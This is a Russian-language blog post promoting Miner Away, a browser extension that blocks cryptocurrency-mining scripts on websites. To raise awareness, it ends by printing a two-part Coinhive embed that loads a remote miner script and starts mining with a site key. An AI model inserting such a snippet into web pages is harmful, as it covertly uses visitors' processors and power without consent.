 Миner Away - скажи нет
programmss.ru Miner Away - скажи нет майнерам на сайтах зашити сибя !
ABP
0
ГЛАВНАЯ
АВТОР САЙТА
ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ
To-Read sites
Page Reloader
Github HTML Preview
РУБРИКИ
YouTube
антивирусники
проекты ZennoPoster
расширения
МЕТА
Войти
RSS записей
RSS комментариев
WordPress.org
ВИДЕОШОУ
«Видео ШОУ»
30.01.2019
Редактор видео с 3D-эффектами —
«Видео ШОУ» скачай у нас !!!
Скачать Видео ШОУ с яндекс диска
данный видеоредактор один из
лучших...
Узнать Больше
Добавить в Яндекс.Браузер расширения Miner Away
даная расширения защищает ваш компьютер от нежелательного майнинга крипто валюты препятствует
выполнению джава скриптов которые в сваю очирить запускают майнер на вашем устройстве
тем самым срок службы уменьшается вашего устройства скажите нет незаконным майнерам
скажу по своему опыту бывало зайдешь на незнакомый сайт и тут процессор взлетает 100%
и память не отстаёт 95%-100% теперь когда захожу на какие либо сайт не загружается компьютер
и бонусами за того что блокирует выполнения Java блокируются потенциально опасные скрипты
которые могут украсть персональные данные и заразить вирусом ваше устройство
как много полезного Miner Away в простом расширение
я советую это расширения потому что оно работает качественно и хорошо без сбоев
А теперь я бонусам вам покажу скрипт майнира чтоб вы знали как он выглядит
первая часть
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
и вторая часть
<script>
var miner = new CoinHive.Anonymous('Внутри кавычек - ваш Site Key (public) ');
miner.start();
</script>
это универсальный скрипт стандарт !
Github HTML Preview
Reading Speed Test
Fuel Calculator — fuel consumption
Black Menu for Google™
Miner Away
Comfort On-Screen Keyboard Pro
Extension
Browser Fairy
Tab Critter
Emoji Keyboard
Auto Copy
No more duplicated tabs!
Dcurrency
Наш сайт использует файлы cookies, чтобы улучшить работу и повысить эффективность сайта. Продолжая работу с сайтом, вы соглашаетесь с использованием нами cookies и политикой конфиденциальности.
Принять